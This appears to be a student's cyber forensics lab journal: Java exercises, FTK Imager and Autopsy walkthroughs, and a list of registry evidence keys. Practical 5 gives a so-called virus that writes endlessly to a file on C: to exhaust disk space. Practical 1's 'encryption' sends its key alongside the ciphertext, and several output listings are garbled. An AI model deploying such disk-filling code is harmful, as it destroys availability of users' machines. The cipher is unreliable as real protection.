

## Practical No: 1

**Aim:** Create a java application to send encrypted message from sender end and decrypt message at receiver end.

### Description:

**Encryption** is a security method in which information is encoded in such a way that only authorized user can read it. It uses encryption algorithm to generate ciphertext that can only be read if decrypted.

There are two types of encryptions schemes as listed below:

- Symmetric Key encryption
- Public Key encryption

**Decryption** is the process of taking encoded or encrypted text or other data and converting it back into text that you or the computer can read and understand. This term could be used to describe a method of un-encrypting the data manually or with un-encrypting the data using the proper codes or keys.

Data may be encrypted to make it difficult for someone to steal the information. Some companies also encrypt data for general protection of company data and trade secrets. If this data needs to be viewable, it may require decryption. If a decryption passcode or key is not available, special software may be needed to decrypt the data using algorithms to crack the decryption and make the data readable.

### Sender.java

#### Code:

```
package cyberforensics;
import java.io.*;
import java.util.*;
import java.net.*;
public class Sender {
    public static void main(String[] args) throws Exception
    {
        String s="";
        String ct="";
        String key="";
        Socket sc=new Socket("localhost",6017);
        Random r=new Random();
        int i=0,k=0;
        System.out.println("Enter the string");
        BufferedReader br= new BufferedReader(new InputStreamReader(System.in));
        BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(sc.getOutputStream()));
        s=br.readLine();
```

```

int j[] = new int[s.length()];
for(i=0;i<s.length();i++)
{
    j[k]=r.nextInt(50);
    key+=Integer.valueOf(j[k])+",";
    System.out.println("j="+j[k]);
    ct+=(char)(s.charAt(i)+j[k]);
    k++;
}
System.out.println("Key="+key);
System.out.println("Encrypted message: "+ct);
bw.write(ct+","+key);
bw.flush();
bw.close();
}
}

```

## Receiver.java

### Code:

```

package cyberforensics;
import java.io.BufferedReader;
import java.io.BufferedWriter;
import java.io.IOException;
import java.io.InputStreamReader;
import java.io.OutputStreamWriter;
import java.net.*;
import java.util.Random;
public class Receiver {
    public static void main(String[] args) throws Exception
    {
        String ct="";
        String pt="";
        ServerSocket skt=new ServerSocket(6017);
        Socket sc=skt.accept();
        Random r=new Random();
        int i=0,k=0;
        System.out.println("Enter the string");
        BufferedReader br= new BufferedReader(new InputStreamReader(sc.getInputStream()));
        ct=br.readLine();
        String[] s=new String[ct.length()];
        s=ct.split(",");
        int[] j=new int[s[0].length()];
        System.out.println(" message"+s[0]);
        for(i=0;i<s[0].length();i++)
        {
            j[i]=Integer.parseInt(s[i+1]);
            System.out.println(" key="+j[i]);
        }
        for(i=0;i<s[0].length();i++)
        {
            System.out.println("j="+j[i]);
            pt+=(char)(s[0].charAt(i)-j[i]);
        }
    }
}

```

```
 }
System.out.println(" message from Sender: "+pt);
}
}
```

**Output:****Sender.java**

Enter the string

hello how are you

j=36

j=5

j=44

j=4

j=27

j=40

j=32

j=1

j=24

j=35

j=35

j=4

3

j=1

6

j=3

4

j=3

j=44

j=16

Key=36,5,44,4,27,40,32,1,24,35,35,43,16,34,3,44,16,

Encrypted message: Cj~pSH^pC,,uB|...

**Receiver.java**

Enter the string

messageCj~pSH^pC,,uB|...

key=36

key=5

key=4

4

key=4

key=2

7

key=4

```
0
key=3
2
key=1
key=2
4
key=3
5
key=3
5
key=4
3
key=1
6
key=3
4
key=3
key=4
4
key=1
6 j=36
j=5
j=44
j=4
j=27
j=40
j=32
j=1
j=24
j=35
j=3
5
j=4
3
j=1
6
j=3
4
j=3
j=44
j=16
message from Sender: hello how are you
```

## Practical No: 2

**Aim: Java program for creating log files.**

### Description:

#### Java's Log System

The log system is centrally managed. There is only one application wide log manager which manages both the configuration of the log system and the objects that do the actual logging. The Log Manager Class provides a single global instance to interact with log files. It has a static method which is named *getLogManager*

#### Logger Class

The logger class provides methods for logging. Since LogManager is the one doing actual logging, its instances are accessed using the *LogManager*'s *getLogger* method.

The global logger instance is accessed through Logger class' static field

`GLOBAL_LOGGER_NAME`. It is provided as a convenience for making casual use of the Logging package.


### mylogger.java

#### a Code:

```
import java.io.*;
import java.util.logging.*;
public class MyLogger
{
    public static void main(String args[])
    {
        Logger l=Logger.getLogger(MyLogger.class.getName());
        FileHandler fh;
        try
        {
            fh=new FileHandler("E:/myfile.log",true);
            l.addHandler(fh);
            l.setLevel(Level.ALL);
            SimpleFormatter sf=new SimpleFormatter();
            fh.setFormatter(sf);
            l.info("My first log");
        }
        catch(SecurityException e)
        {
            e.printStackTrace();
        }
        catch(IOException e)
        {
            e.printStackTrace();
        }
    }
}
```

```
    l.info("Hi How r u?");  
}  
}
```

## Output:



```
Administrator: Command Prompt  
Microsoft Windows [Version 6.1.7600]  
Copyright <c> 2009 Microsoft Corporation. All rights reserved.  
C:\Users\admin>cd d:\security  
C:\Users\admin>d:  
d:\security>set path="c:\Program Files\Java\jdk1.7.0_60\bin";;  
d:\security>javac mylogger.java  
d:\security>java mylogger  
Jul 31, 2018 11:36:56 AM mylogger main  
INFO: My first log  
Jul 31, 2018 11:36:56 AM mylogger main  
INFO: Hi How r u?  
d:\security>_
```

## myfile.log:

```
Jul 31, 2018 11:36:56 AM mylogger  
main INFO: My first log  
Jul 31, 2018 11:36:56 AM mylogger  
main INFO: Hi How r u?
```

## Practical No: 3


**Aim:** java program for searching file in given directory.

**FileSearch.java**

**a Code:**

```
package cyberforensics;
import java.io.*;
public class FileSearch
{
    public static void main(String[] args) throws IOException{
        String d="";
        final String f;
        BufferedReader br=new BufferedReader(new InputStreamReader(System.in));
        System.out.println("Enter the directory name where you want to search");
        d=br.readLine();
        System.out.println("Enter the filter for file you want to search");
        f=br.readLine();
        File dir=new File(d);
        FilenameFilter filter=new FilenameFilter(){
            public boolean accept(File dir, String name){
                return name.startsWith(f);
            }
        };
        String[] children=dir.list(filter);
        if(children==null){
            System.out.println("Either dir does not exist or is not a directory");
        }
        else
        {
            for(int i=0;i<children.length;i++){
                String filename=children[i];
                System.out.println(filename);
            }
        }
    }
}
```

**Output:**



The screenshot shows a Windows Command Prompt window titled "Administrator: Command Prompt". The window displays the following command-line session:

```
Microsoft Windows [Version 6.1.7600]
Copyright <c> 2009 Microsoft Corporation. All rights reserved.

C:\Users\admin>cd d:
D:\>

C:\Users\admin>d:
D:\>>set path=
D:\>>set path="c:\Program Files\Java\jdk1.7.0_60\bin"
D:\>>javac FileSearch.java

D:\>>java FileSearch
Enter the directory name where you want to search
d:
Enter the filter for file you want to search
b
backup.class
backup.java

D:\>
```

## Practical No: 4


**Aim:** Search a particular word in a file.

**WordSearch.java**

**Code:**

```
package cyberforensics;
import java.io.BufferedReader;
import java.io.FileReader;
import java.io.InputStreamReader;
public class WordSearch {
public static void main(String[] args) {
try
{
String str="";
String ser="";
int flag=0;
BufferedReader br=new BufferedReader(new FileReader("e:\\file.txt"));
BufferedReader br1=new BufferedReader(new InputStreamReader(System.in));
str=br.readLine();
String [] s = new String[str.length()];
System.out.println("enter the text u want to search");
ser=br1.readLine();
s=str.split(" ");
for(int i=0;i<s.length;i++)
{
if(ser.equalsIgnoreCase(s[i]))
{
System.out.println("Text "+ser+" Found");
flag=1;
}
}
if(flag==0)
System.out.println("Text "+ser+" Not Found");
}
catch(Exception e)
{
System.out.println(e);
}
}}
```

## **file.txt**



### **Output:**

run:

enter the text u want to  
search Hello

Text Hello Found

enter the text u want to  
search sss

Text sss Not Found

## Practical No: 5

**Aim:** Create a virus for eating space of particular drive.

**Description:**

**Virus:**


A computer virus is malicious code that replicates by copying itself to another program, computer boot sector or document and changes how a computer works. The virus requires someone to knowingly or unknowingly spread the infection without the knowledge or permission of a user or system administrator. In contrast, a computer worm is stand-alone programming that does not need to copy itself to a host program or require human interaction to spread. Viruses and worms may also be referred to as malware.

**Virus.java**

**Code:**


```
import java.io.FileWriter;
import java.io.IOException;
public class Virus
{
    public static void main(String args[])
    {
        try
        {
            FileWriter fw=new FileWriter("c:/virus.dll",true);
            while(true)
            {
                fw.write("virus has been activated");
            }
        }
        catch(IOException e)
        {
            e.printStackTrace();
        }
    }
}
```



**Output:**






## Practical No: 6


**Aim:** Use DriveImage XML to image a hard drive  
**Description:**

















## Practical No: 7

**Aim:** Create forensic images of digital devices from volatile data such as memory using Imager for Computer System

Steps in FTK Imager:







Evidence Item Information


|                     |        |
|---------------------|--------|
| Case Number:        | c002   |
| Evidence Number:    | 002    |
| Unique Description: | Folder |
| Examiner:           | vijay  |
| Notes:              | imp    |

< Back      Next >      Cancel      Help

Select Image Destination

|  |                          |        |
|--|--------------------------|--------|
| Image Destination Folder   | D:\cases                 | Browse |
| Image Filename (Excluding Extension)   | msc3                     |        |
| Image Fragment Size (MB)<br>For Raw, E01, and AFF formats: 0 = do not fragment | 1500                     |        |
| Compression (0=None, 1=Fastest, ..., 9=Smallest)                               | 6                        |        |
| Use AD Encryption  | <input type="checkbox"/> |        |
| Filter by File Owner   | <input type="checkbox"/> |        |


< Back      Finish      Cancel      Help







**Drive/Image Verify Results**


|               |                                    |
|---------------|------------------------------------|
| Name          | msc3.ad1                           |
| MD5 Hash      |                                    |
| Computed hash | 66573e5175fc28a69c05e7b934633709   |
| Report Hash   | 66573e5175fc28a69c05e7b934633709   |
| Verify result | Match                              |
| SHA1 Hash     |                                    |
| Computed hash | ecf04bad01cd2833324ec8140a77b1e5c1 |
| Report Hash   | ecf04bad01cd2833324ec8140a77b1e5c1 |
| Verify result | Match                              |

Close









AccessData FTK Imager 3.0.5

File Edit View Tools Help

Evidence Tree

D:\cases\MSC\_PART1\AD1\ADMS\TIME PASS PRACTICE\Assignment 1\SITE 1.docx

FileList

| Name        | Size | Type         | Date Modified      |
|-------------|------|--------------|--------------------|
| file1.docx  | 12   | Regular File | 8/23/2018 10:25... |
| file2.docx  | 12   | Regular File | 8/23/2018 10:25... |
| SYSTEMmacro | 14   | Regular File | 8/23/2018 10:25... |

Custom Content Sources

Evidence File System Path File Options

Properties File Value Int... Custom Content...


CaseID: D:\cases\MSC\_PART1\AD1\ADMS\TIME PASS PRACTICE\Assignment 1\SITE 1.docx

## Practical No: 8

**AIM :** Recovering and Inspecting deleted files

- Check for Deleted Files
- Recover the Deleted Files
- Analyzing and Inspecting the recovered files

Step 1: Start Autopsy from Desktop.



Step 2: Now create on New Case.




Step 3: Enter the New case Information and click on Next Button.

The image shows the 'New Case Information' dialog box. On the left, there is a sidebar titled 'Steps' with two items: 'Case Info' (which is selected and highlighted in blue) and 'Additional Information'. The main area is titled 'Case Info' and contains the following fields:


- 'Enter New Case Information:'
- 'Case Name:' input field containing 'kes'
- 'Base Directory:' input field containing 'C:\Users\Kes\Desktop' with a 'Browse' button to its right
- 'Case Type:' radio buttons for 'Single-user' (selected) and 'Multi-user'
- 'Case data will be stored in the following directory:' input field containing 'C:\Users\Kes\Desktop\kes'

At the bottom of the dialog box, there are five buttons: '< Back', 'Next >', 'Finish', 'Cancel', and 'Help'.


Step 4: Enter the additional Information and click on Finish.




Step 5: Now Select Source Type as Local disk and Select Local disk form drop down list and click on Next.




Step 6: Click on Next Button.



Step 7: Now click On Finish.



Step 8: Now Autopsy window will appear and it will analyzing the disk that we have selected.




Step 9: All files will appear in table tab select any file to see the data.

The screenshot shows the Autopsy 4.0.0 interface. The left sidebar displays a tree view of data sources, views, results, and other forensic findings. The main pane shows a 'Directory Listing' for the path '/img\_G:'. The 'Table' tab is selected, displaying a list of files with columns for Name, Modified Time, Change Time, and Access Time. The list includes several files such as '\$OrphanFiles', '\$Unalloc', 'cf tools', and various log and image files. A progress bar at the bottom indicates 'Analyzing files from G:' at 11% completion.


Step 10: Expand the tree from left side panel to view the document files.

The screenshot shows the same Autopsy 4.0.0 interface, but the tree view on the left has been expanded to show more detail. Under the 'File System' node, numerous sub-directories and files are listed, including 'BOOT (0)', 'c3725 (12)', 'c3745 (0)', 'c3750 (0)', 'EFI (0)', 'EFI (0)', 'EFI (0)', 'EFI (0)', '\$Unalloc (2)', 'cf tools (17)', 'S\_tools (11)', and 'testdisk-7.0.win (3)'. The main pane still shows the 'Directory Listing' for '/img\_G:', but the 'Table' tab is no longer selected; instead, the 'Thumbnail' tab is active, showing a grid of small preview images for the files. A progress bar at the bottom indicates 'Analyzing files from G:' at 14% completion.


Step 11: To recover the file, go to view node-> Deleted Files node , here select any file and right click on it than select Extract Files option.




Step 12: By default Export folder is choose to save the recovered file.




Sep 13 : Now Click on Ok.




Step 14: Now go to the Export Folder to view Recover file.




Step 15: Click on Generate Report from autopsy window and Select the Excel format and click on next.






Step 16: Now Report is Generated So click on close Button .we can see the Report on Report Node.



Step 17: Now open the Report folder and Open Excel File.



A screenshot of Microsoft Excel showing a table with 7 rows and 7 columns. The table is titled "Summary". Row 1 contains the title "Summary". Rows 2 through 6 contain data entries: "Case Name: kes", "Case Number: 1", "Examiner: kes", and "Number of Images: 1". Row 7 is empty. The "Font" and "Alignment" tabs are selected in the ribbon.



| Summary |                   |     |  |  |  |  |
|---------|-------------------|-----|--|--|--|--|
| 1       | Summary           |     |  |  |  |  |
| 2       |                   |     |  |  |  |  |
| 3       | Case Name:        | kes |  |  |  |  |
| 4       | Case Number:      | 1   |  |  |  |  |
| 5       | Examiner:         | kes |  |  |  |  |
| 6       | Number of Images: | 1   |  |  |  |  |
| 7       |                   |     |  |  |  |  |

## Practical No: 9

### Registry Editor


#### Accessing the Registry

Type regedit in Start -> Search




## Wireless Evidence in the Registry


HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\NetworkList\Profiles



## The RecentDocs Key


HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs






## TypedURLs Key

HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\TypedURLs




## IP Addresses

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\services\Tcpip\Parameters\Interfaces




## Start Up Locations in the Registry

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run




## RunOnce Startup

HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce




## Start Up Services

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Services




## Start Legacy Applications

HKEY\_LOCAL\_MACHINE\System\CurrentControlSet\Control\WDI




## Start When a Particular User Logs On

HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run



## USB Storage Devices

HK\_Local\_Machine\System\ControlSet00x\Enum\USBSTOR



## Mounted Devices

HKEY\_LOCAL\_MACHINE\System\MountedDevices

